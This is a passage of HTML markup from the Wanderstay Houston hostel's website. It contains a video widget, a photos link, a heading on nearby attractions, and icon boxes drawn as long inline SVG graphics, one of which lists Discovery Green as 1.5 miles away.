						<div class="elementor-element elementor-element-74aef96 elementor-widget elementor-widget-video" data-id="74aef96" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/cBtVTD2SkPw&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d3c992 elementor-align-center elementor-widget elementor-widget-button" data-id="3d3c992" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://wanderstayhoustonhostel.com/photos-videos/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Photos & Videos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2710 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c2710" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13b3661" data-id="13b3661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-870eed6 elementor-widget elementor-widget-heading" data-id="870eed6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">WANDERSTAY HOUSTON IS ALSO LOCATED NEAR SOME OF HOUSTON'S MOST POPULAR ATTRACTIONS. WHETHER YOU ARE TRAVELING ALONE OR TRAVELING WITH A GROUP OF FRIENDS OR FAMILY, DON'T FORGET TO CHECK OUT SOME OF THE HOUSTON ATTRACTIONS LISTED BELOW.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c6f3a elementor-section-full_width elementor-reverse-mobile elementor-reverse-tablet elementor-section-height-default elementor-section-height-default" data-id="04c6f3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39d21c9" data-id="39d21c9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f30bf99 elementor-widget elementor-widget-spacer" data-id="f30bf99" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a19b9a" data-id="1a19b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8612ded elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8612ded" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-602ab7f" data-id="602ab7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ccb08 elementor-view-stacked elementor-shape-square elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ccb08" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><filter x="0%" y="0%" width="100%" height="100%" id="87da253ebb"></filter><clippath id="471caefc1d"><path d="M 159 82 L 325.339844 82 L 325.339844 300 L 159 300 Z M 159 82 " clip-rule="nonzero"></path></clippath><mask id="8f88c2560d"><g filter="url(#87da253ebb)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="bcd6c5317f"><path d="M 0.519531 0.320312 L 148.839844 0.320312 L 148.839844 211.761719 L 0.519531 211.761719 Z M 0.519531 0.320312 " clip-rule="nonzero"></path></clippath><clippath id="8b71302913"><rect x="0" width="149" y="0" height="212"></rect></clippath><mask id="268df98692"><g filter="url(#87da253ebb)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.498"></rect></g></mask><clippath id="3eecc29112"><path d="M 0.480469 0.679688 L 111 0.679688 L 111 158.359375 L 0.480469 158.359375 Z M 0.480469 0.679688 " clip-rule="nonzero"></path></clippath><clippath id="1d749cc95d"><rect x="0" width="112" y="0" height="159"></rect></clippath><clippath id="c659452673"><path d="M 206 22.003906 L 283 22.003906 L 283 121 L 206 121 Z M 206 22.003906 " clip-rule="nonzero"></path></clippath><clippath id="25b50190b3"><path d="M 58.339844 151 L 186 151 L 186 318 L 58.339844 318 Z M 58.339844 151 " clip-rule="nonzero"></path></clippath><mask id="7633be6905"><g filter="url(#87da253ebb)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="b96869938d"><path d="M 0.800781 1 L 114 1 L 114 162.441406 L 0.800781 162.441406 Z M 0.800781 1 " clip-rule="nonzero"></path></clippath><clippath id="24c35896f0"><rect x="0" width="115" y="0" height="163"></rect></clippath><mask id="c656dec98a"><g filter="url(#87da253ebb)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.498"></rect></g></mask><clippath id="bcd6502e2a"><path d="M 0.199219 0.199219 L 84.679688 0.199219 L 84.679688 120.441406 L 0.199219 120.441406 Z M 0.199219 0.199219 " clip-rule="nonzero"></path></clippath><clippath id="98fff43372"><rect x="0" width="85" y="0" height="121"></rect></clippath><clippath id="49ba73a9ac"><path d="M 140 345 L 218 345 L 218 361.753906 L 140 361.753906 Z M 140 345 " clip-rule="nonzero"></path></clippath><mask id="49f802580a"><g filter="url(#87da253ebb)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="f3e63dd12b"><path d="M 0.078125 0.121094 L 90 0.121094 L 90 129 L 0.078125 129 Z M 0.078125 0.121094 " clip-rule="nonzero"></path></clippath><clippath id="ea8fc7799d"><rect x="0" width="91" y="0" height="129"></rect></clippath><mask id="3733f88749"><g filter="url(#87da253ebb)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.498"></rect></g></mask><clippath id="09aa408b58"><path d="M 0.359375 0.441406 L 67.800781 0.441406 L 67.800781 96.441406 L 0.359375 96.441406 Z M 0.359375 0.441406 " clip-rule="nonzero"></path></clippath><clippath id="4f31a70387"><rect x="0" width="68" y="0" height="97"></rect></clippath></defs><path fill="#ffffff" d="M 225.757812 272.503906 L 225.757812 339.894531 L 258.945312 339.894531 L 261.882812 258.21875 C 261.882812 258.21875 234.886719 237.519531 225.757812 272.503906 Z M 225.757812 272.503906 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 229.378906 271.523438 L 229.378906 335.078125 L 255.601562 335.078125 L 257.925781 258.050781 C 257.925781 258.050781 236.589844 238.527344 229.378906 271.523438 Z M 229.378906 271.523438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 237.0625 272.792969 L 237.472656 287.523438 L 239.515625 271.53125 Z M 237.0625 272.792969 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 246.550781 311.507812 L 244.917969 330.445312 L 244.511719 311.085938 C 240.800781 303.933594 245.324219 298.878906 245.324219 298.878906 L 245.734375 280.355469 L 247.367188 299.71875 C 250.40625 303.902344 246.550781 311.507812 246.550781 311.507812 Z M 245.734375 301.402344 C 245.734375 301.402344 243.957031 304.859375 245.324219 308.136719 C 246.695312 311.417969 247.964844 301.316406 245.734375 301.40625 Z M 245.734375 301.402344 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 259.527344 286.253906 L 259.933594 299.726562 C 259.933594 299.726562 261.585938 289.261719 259.527344 286.253906 Z M 259.527344 286.253906 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 240.328125 332.128906 L 240.738281 313.605469 L 241.554688 331.703125 Z M 240.328125 332.128906 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 257.484375 332.128906 L 257.894531 318.65625 L 258.710938 332.128906 Z M 257.484375 332.128906 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 244.820312 290.460938 C 244.820312 290.460938 243.792969 283.390625 244.820312 278.253906 C 244.820312 278.253906 246.144531 285.691406 244.820312 290.460938 Z M 244.820312 290.460938 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 235.933594 289.617188 L 236.34375 310.664062 C 236.34375 310.664062 238.53125 295.511719 235.933594 289.617188 Z M 235.933594 289.617188 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 189 345.71875 C 189 345.71875 220.519531 309.253906 245.429688 331.589844 C 245.429688 331.589844 251.289062 316.992188 264.480469 331.339844 C 264.480469 331.339844 276.902344 321.441406 290.160156 345.71875 Z M 189 345.71875 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 199.679688 340.988281 C 199.679688 340.988281 224.046875 319.121094 245.234375 335.484375 C 245.234375 335.484375 251.78125 323.894531 261.570312 335.96875 C 261.570312 335.96875 270.851562 327.109375 280.578125 340.988281 Z M 199.679688 340.988281 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#471caefc1d)"><path fill="#ffffff" d="M 159.15625 280.308594 C 159.15625 280.308594 236.414062 323.617188 325.347656 280.632812 C 325.347656 280.632812 259.117188 224.890625 243.351562 82.128906 C 243.347656 82.128906 224.765625 231.207031 159.15625 280.308594 Z M 159.15625 280.308594 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M 167.808594 279.046875 C 167.808594 279.046875 240.917969 312.003906 315.589844 279.046875 C 315.589844 279.046875 244.9375 205.40625 244.9375 82.558594 C 244.9375 82.554688 233.410156 229.941406 167.808594 279.046875 Z M 167.808594 279.046875 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#8f88c2560d)"><g transform="matrix(1, 0, 0, 1, 167, 82)"><g clip-path="url(#8b71302913)"><g clip-path="url(#bcd6c5317f)"><path fill="#ffffff" d="M 0.808594 197.046875 C 0.808594 197.046875 73.917969 230.003906 148.589844 197.046875 C 148.589844 197.046875 77.9375 123.40625 77.9375 0.558594 C 77.9375 0.554688 66.410156 147.941406 0.808594 197.046875 Z M 0.808594 197.046875 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><path fill="#ffffff" d="M 178.566406 197.515625 C 178.566406 197.515625 237.777344 230.707031 305.941406 197.765625 C 305.941406 197.765625 255.183594 155.042969 243.09375 45.625 C 243.09375 45.632812 228.847656 159.882812 178.566406 197.515625 Z M 178.566406 197.515625 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 186.773438 196.304688 C 186.773438 196.304688 241.257812 220.863281 296.90625 196.304688 C 296.90625 196.304688 244.253906 141.421875 244.253906 49.867188 C 244.257812 49.867188 235.667969 159.710938 186.773438 196.304688 Z M 186.773438 196.304688 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#268df98692)"><g transform="matrix(1, 0, 0, 1, 186, 49)"><g clip-path="url(#1d749cc95d)"><g clip-path="url(#3eecc29112)"><path fill="#ffffff" d="M 0.773438 147.304688 C 0.773438 147.304688 55.257812 171.863281 110.90625 147.304688 C 110.90625 147.304688 58.253906 92.421875 58.253906 0.867188 C 58.257812 0.867188 49.667969 110.710938 0.773438 147.304688 Z M 0.773438 147.304688 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><g clip-path="url(#c659452673)"><path fill="#ffffff" d="M 206.675781 111.917969 C 206.675781 111.917969 241.722656 131.570312 282.054688 112.066406 C 282.054688 112.066406 252.011719 86.785156 244.859375 22.035156 C 244.871094 22.035156 236.4375 89.648438 206.675781 111.917969 Z M 206.675781 111.917969 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M 214.890625 109.511719 C 214.890625 109.511719 243.847656 122.5625 273.421875 109.511719 C 273.421875 109.511719 245.441406 80.351562 245.441406 31.703125 C 245.433594 31.703125 240.871094 90.066406 214.890625 109.511719 Z M 214.890625 109.511719 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 109.167969 297.144531 L 109.167969 348.582031 L 134.492188 348.582031 L 136.738281 286.257812 C 136.738281 286.257812 116.136719 270.449219 109.167969 297.144531 Z M 109.167969 297.144531 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 111.933594 296.398438 L 111.933594 344.898438 L 131.945312 344.898438 L 133.71875 286.117188 C 133.71875 286.117188 117.445312 271.21875 111.933594 296.398438 Z M 111.933594 296.398438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 117.796875 297.359375 L 118.105469 308.601562 L 119.664062 296.398438 Z M 117.796875 297.359375 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 125.035156 326.910156 L 123.789062 341.363281 L 123.476562 326.578125 C 120.648438 321.121094 124.101562 317.265625 124.101562 317.265625 L 124.410156 303.132812 L 125.660156 317.914062 C 127.976562 321.109375 125.035156 326.910156 125.035156 326.910156 Z M 124.410156 319.199219 C 124.410156 319.199219 123.054688 321.839844 124.101562 324.339844 C 125.148438 326.84375 126.113281 319.132812 124.410156 319.203125 Z M 124.410156 319.199219 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 134.9375 307.636719 L 135.25 317.917969 C 135.25 317.917969 136.507812 309.933594 134.9375 307.636719 Z M 134.9375 307.636719 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 120.289062 342.648438 L 120.601562 328.515625 L 121.222656 342.328125 Z M 120.289062 342.648438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 133.378906 342.648438 L 133.691406 332.371094 L 134.3125 342.648438 Z M 133.378906 342.648438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 123.71875 310.851562 C 123.71875 310.851562 122.9375 305.457031 123.71875 301.535156 C 123.71875 301.535156 124.726562 307.210938 123.71875 310.851562 Z M 123.71875 310.851562 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 116.933594 310.210938 L 117.246094 326.265625 C 117.246094 326.265625 118.914062 314.710938 116.933594 310.210938 Z M 116.933594 310.210938 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 81.117188 353.019531 C 81.117188 353.019531 105.167969 325.191406 124.179688 342.238281 C 124.179688 342.238281 128.648438 331.097656 138.71875 342.050781 C 138.71875 342.050781 148.199219 334.5 158.3125 353.023438 Z M 81.117188 353.019531 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 89.265625 349.410156 C 89.265625 349.410156 107.863281 332.722656 124.03125 345.207031 C 124.03125 345.207031 129.03125 336.367188 136.496094 345.582031 C 136.496094 345.582031 143.582031 338.820312 151 349.414062 Z M 89.265625 349.410156 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#25b50190b3)"><path fill="#ffffff" d="M 58.339844 303.109375 C 58.339844 303.109375 117.296875 336.15625 185.164062 303.355469 C 185.164062 303.355469 134.625 260.816406 122.589844 151.871094 C 122.589844 151.867188 108.410156 265.628906 58.339844 303.109375 Z M 58.339844 303.109375 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M 64.945312 302.140625 C 64.945312 302.140625 120.734375 327.289062 177.730469 302.140625 C 177.730469 302.140625 123.8125 245.941406 123.8125 152.191406 C 123.804688 152.191406 115.011719 264.667969 64.945312 302.140625 Z M 64.945312 302.140625 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#7633be6905)"><g transform="matrix(1, 0, 0, 1, 64, 151)"><g clip-path="url(#24c35896f0)"><g clip-path="url(#b96869938d)"><path fill="#ffffff" d="M 0.945312 151.140625 C 0.945312 151.140625 56.734375 176.289062 113.730469 151.140625 C 113.730469 151.140625 59.8125 94.941406 59.8125 1.191406 C 59.804688 1.191406 51.011719 113.667969 0.945312 151.140625 Z M 0.945312 151.140625 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><path fill="#ffffff" d="M 73.152344 239.921875 C 73.152344 239.921875 118.339844 265.25 170.351562 240.109375 C 170.351562 240.109375 131.617188 207.507812 122.394531 124.015625 C 122.394531 124.023438 111.527344 211.203125 73.152344 239.921875 Z M 73.152344 239.921875 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 79.414062 238.996094 C 79.414062 238.996094 120.996094 257.738281 163.464844 238.996094 C 163.464844 238.996094 123.28125 197.117188 123.28125 127.246094 C 123.28125 127.246094 116.730469 211.070312 79.414062 238.996094 Z M 79.414062 238.996094 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#c656dec98a)"><g transform="matrix(1, 0, 0, 1, 79, 127)"><g clip-path="url(#98fff43372)"><g clip-path="url(#bcd6502e2a)"><path fill="#ffffff" d="M 0.414062 111.996094 C 0.414062 111.996094 41.996094 130.738281 84.464844 111.996094 C 84.464844 111.996094 44.28125 70.117188 44.28125 0.246094 C 44.28125 0.246094 37.730469 84.070312 0.414062 111.996094 Z M 0.414062 111.996094 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><path fill="#ffffff" d="M 94.605469 174.601562 C 94.605469 174.601562 121.351562 189.589844 152.136719 174.714844 C 152.136719 174.714844 129.210938 155.421875 123.75 106.007812 C 123.75 106.007812 117.316406 157.605469 94.605469 174.601562 Z M 94.605469 174.601562 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 100.871094 172.765625 C 100.871094 172.765625 122.96875 182.722656 145.539062 172.765625 C 145.539062 172.765625 124.183594 150.511719 124.183594 113.386719 C 124.179688 113.386719 120.699219 157.925781 100.871094 172.765625 Z M 100.871094 172.765625 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 171.390625 316.808594 L 171.390625 357.753906 L 191.554688 357.753906 L 193.339844 308.128906 C 193.339844 308.128906 176.9375 295.554688 171.390625 316.808594 Z M 171.390625 316.808594 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 173.59375 316.207031 L 173.59375 354.824219 L 189.523438 354.824219 L 190.9375 308.027344 C 190.9375 308.027344 177.976562 296.167969 173.59375 316.207031 Z M 173.59375 316.207031 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 178.261719 316.980469 L 178.507812 325.929688 L 179.75 316.210938 Z M 178.261719 316.980469 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 184.03125 340.507812 L 183.039062 352.015625 L 182.789062 340.25 C 180.542969 335.90625 183.285156 332.835938 183.285156 332.835938 L 183.535156 321.582031 L 184.527344 333.347656 C 186.367188 335.886719 184.03125 340.507812 184.03125 340.507812 Z M 183.535156 334.371094 C 183.535156 334.371094 182.453125 336.46875 183.285156 338.460938 C 184.117188 340.453125 184.886719 334.316406 183.53125 334.371094 Z M 183.535156 334.371094 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 191.910156 325.164062 L 192.15625 333.347656 C 192.15625 333.347656 193.160156 326.988281 191.910156 325.164062 Z M 191.910156 325.164062 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 180.246094 353.039062 L 180.496094 341.785156 L 180.992188 352.78125 Z M 180.246094 353.039062 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 190.667969 353.039062 L 190.917969 344.855469 L 191.414062 353.039062 Z M 190.667969 353.039062 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 182.976562 327.722656 C 182.976562 327.722656 182.351562 323.417969 182.976562 320.304688 C 182.976562 320.304688 183.777344 324.816406 182.976562 327.722656 Z M 182.976562 327.722656 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 177.574219 327.210938 L 177.824219 339.996094 C 177.824219 339.996094 179.152344 330.789062 177.574219 327.210938 Z M 177.574219 327.210938 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#49ba73a9ac)"><path fill="#ffffff" d="M 140.777344 361.710938 C 140.777344 361.710938 164.828125 333.886719 183.839844 350.929688 C 183.839844 350.929688 188.308594 339.789062 198.375 350.742188 C 198.375 350.742188 207.859375 343.191406 217.972656 361.71875 Z M 140.777344 361.710938 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M 148.925781 358.101562 C 148.925781 358.101562 167.519531 341.414062 183.691406 353.902344 C 183.691406 353.902344 188.691406 345.058594 196.15625 354.277344 C 196.15625 354.277344 203.242188 347.515625 210.660156 358.105469 Z M 148.925781 358.101562 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#ffffff" d="M 130.925781 321.554688 C 130.925781 321.554688 177.871094 347.867188 231.898438 321.742188 C 231.898438 321.742188 191.660156 287.871094 182.078125 201.132812 C 182.078125 201.140625 170.789062 291.71875 130.925781 321.554688 Z M 130.925781 321.554688 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 136.183594 320.785156 C 136.183594 320.785156 180.601562 340.808594 225.972656 320.785156 C 225.972656 320.785156 183.046875 276.042969 183.046875 201.394531 C 183.046875 201.398438 176.046875 290.945312 136.183594 320.785156 Z M 136.183594 320.785156 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#49f802580a)"><g transform="matrix(1, 0, 0, 1, 136, 201)"><g clip-path="url(#ea8fc7799d)"><g clip-path="url(#f3e63dd12b)"><path fill="#ffffff" d="M 0.183594 119.785156 C 0.183594 119.785156 44.601562 139.808594 89.972656 119.785156 C 89.972656 119.785156 47.046875 75.042969 47.046875 0.394531 C 47.046875 0.398438 40.046875 89.945312 0.183594 119.785156 Z M 0.183594 119.785156 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><path fill="#ffffff" d="M 142.71875 271.25 C 142.71875 271.25 178.695312 291.414062 220.105469 271.398438 C 220.105469 271.398438 189.265625 245.441406 181.925781 178.964844 C 181.925781 178.964844 173.269531 248.382812 142.71875 271.25 Z M 142.71875 271.25 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 147.707031 270.511719 C 147.707031 270.511719 180.8125 285.433594 214.621094 270.511719 C 214.621094 270.511719 182.636719 237.167969 182.636719 181.539062 C 182.628906 181.539062 177.414062 248.28125 147.707031 270.511719 Z M 147.707031 270.511719 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#3733f88749)"><g transform="matrix(1, 0, 0, 1, 147, 181)"><g clip-path="url(#4f31a70387)"><g clip-path="url(#09aa408b58)"><path fill="#ffffff" d="M 0.707031 89.511719 C 0.707031 89.511719 33.8125 104.433594 67.621094 89.511719 C 67.621094 89.511719 35.636719 56.167969 35.636719 0.539062 C 35.628906 0.539062 30.414062 67.28125 0.707031 89.511719 Z M 0.707031 89.511719 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><path fill="#ffffff" d="M 159.796875 219.242188 C 159.796875 219.242188 181.09375 231.175781 205.601562 219.332031 C 205.601562 219.332031 187.347656 203.96875 183.003906 164.628906 C 183.003906 164.632812 177.882812 205.710938 159.796875 219.242188 Z M 159.796875 219.242188 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#066d85" d="M 164.789062 217.777344 C 164.789062 217.777344 182.371094 225.707031 200.351562 217.777344 C 200.351562 217.777344 183.347656 200.058594 183.347656 170.5 C 183.347656 170.503906 180.574219 205.964844 164.789062 217.777344 Z M 164.789062 217.777344 " fill-opacity="1" fill-rule="evenodd"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							DISCOVERY GREEN						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1.5 MILES AWAY
5-MINUTE DRIVE
10-MINUTE BIKE RIDE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86fd2b6" data-id="86fd2b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-547bf4a elementor-view-stacked elementor-shape-square elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="547bf4a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><filter x="0%" y="0%" width="100%" height="100%" id="4b6a8ca535"></filter><clippath id="83516f8812"><path d="M 0 129 L 11.476562 129 L 11.476562 347 L 0 347 Z M 0 129 " clip-rule="nonzero"></path></clippath><mask id="ef31aae698"><g filter="url(#4b6a8ca535)"><rect x="-38.4" width="460.8" fill="#000000" y="-38.399999" height="460.799983" fill-opacity="0.698"></rect></g></mask><clippath id="852c4b5688"><path d="M 0 0.601562 L 1.921875 0.601562 L 1.921875 212.28125 L 0 212.28125 Z M 0 0.601562 " clip-rule="nonzero"></path></clippath><clippath id="a2e01f895c"><rect x="0" width="2" y="0" height="213"></rect></clippath><clippath id="6457effc0e"><path d="M 39 98 L 336 98 L 336 330.34375 L 39 330.34375 Z M 39 98 " clip-rule="nonzero"></path></clippath><clippath id="ba070c3114"><path d="M 264 53.59375 L 336 53.59375 L 336 125 L 264 125 Z M 264 53.59375 " clip-rule="nonzero"></path></clippath></defs><g clip-path="url(#83516f8812)"><path fill="#ffffff" d="M -154.707031 327.652344 C -154.707031 327.652344 -77.449219 370.960938 11.484375 327.976562 C 11.484375 327.976562 -54.746094 272.234375 -70.511719 129.472656 C -70.515625 129.472656 -89.097656 278.546875 -154.707031 327.652344 Z M -154.707031 327.652344 " fill-opacity="1" fill-rule="evenodd"></path></g><path fill="#066d85" d="M -146.054688 326.390625 C -146.054688 326.390625 -72.945312 359.34375 1.726562 326.390625 C 1.726562 326.390625 -68.925781 252.75 -68.925781 129.902344 C -68.925781 129.898438 -80.453125 277.28125 -146.054688 326.390625 Z M -146.054688 326.390625 " fill-opacity="1" fill-rule="evenodd"></path><g mask="url(#ef31aae698)"><g transform="matrix(1, 0, 0, 1, 0, 129)"><g clip-path="url(#a2e01f895c)"><g clip-path="url(#852c4b5688)"><path fill="#ffffff" d="M -146.054688 197.390625 C -146.054688 197.390625 -72.945312 230.34375 1.726562 197.390625 C 1.726562 197.390625 -68.925781 123.75 -68.925781 0.902344 C -68.925781 0.898438 -80.453125 148.28125 -146.054688 197.390625 Z M -146.054688 197.390625 " fill-opacity="1" fill-rule="evenodd"></path></g></g></g></g><g clip-path="url(#6457effc0e)"><path fill="#066d85" d="M 145.664062 265.550781 L 229.308594 265.550781 C 236.664062 265.550781 246.140625 273.625 246.140625 283.640625 L 128.851562 283.640625 C 128.851562 273.625 138.316406 265.550781 145.664062 265.550781 Z M 301.453125 222.625 C 308.382812 222.546875 311.304688 224.738281 312.414062 228.148438 C 314.398438 234.214844 316.691406 246.199219 305.875 250.148438 C 296.980469 253.375 278.28125 255.691406 268.320312 257.1875 C 258.746094 258.632812 256.355469 252.988281 259.679688 244.605469 C 265.867188 229.023438 279.914062 225.738281 293.089844 223.480469 C 296.371094 222.910156 299.140625 222.636719 301.453125 222.625 Z M 73.5625 222.625 C 75.878906 222.636719 78.617188 222.914062 81.90625 223.476562 C 95.0625 225.734375 109.101562 229.019531 115.296875 244.601562 C 118.625 252.984375 116.230469 258.628906 106.65625 257.1875 C 96.691406 255.6875 78.035156 253.371094 69.160156 250.144531 C 58.34375 246.199219 60.582031 234.214844 62.585938 228.144531 C 63.679688 224.738281 66.636719 222.542969 73.5625 222.625 Z M 244.214844 194.214844 C 245.386719 194.234375 246.398438 195.019531 246.6875 196.125 C 249.0625 205.011719 256.003906 211.9375 264.878906 214.3125 C 267.425781 214.988281 267.425781 218.609375 264.878906 219.292969 C 256.003906 221.683594 249.0625 228.59375 246.6875 237.457031 C 245.988281 239.988281 242.425781 239.988281 241.707031 237.457031 C 239.332031 228.59375 232.390625 221.683594 223.515625 219.292969 C 220.960938 218.632812 220.960938 214.988281 223.515625 214.3125 C 232.390625 211.9375 239.332031 205.011719 241.707031 196.125 C 242.019531 195 243.046875 194.214844 244.214844 194.214844 Z M 187.5 98.519531 C 157.921875 98.519531 138.3125 98.925781 123.484375 101.785156 C 130.433594 110.753906 137.667969 116.257812 146.886719 119.042969 C 157.515625 118.4375 170.839844 118.207031 187.5 118.207031 C 221.039062 118.207031 241.210938 119.15625 252.523438 122.175781 C 257.367188 123.460938 260.789062 128.402344 262.074219 131.960938 L 285.597656 176.386719 C 265.441406 177.90625 224.699219 181.464844 187.503906 181.464844 C 150.300781 181.464844 109.554688 177.90625 89.398438 176.386719 L 95.253906 165.34375 C 92.761719 158.027344 88.054688 151.839844 81.851562 147.558594 L 69.832031 169.015625 L 50.796875 169.015625 C 43.132812 168.996094 39.261719 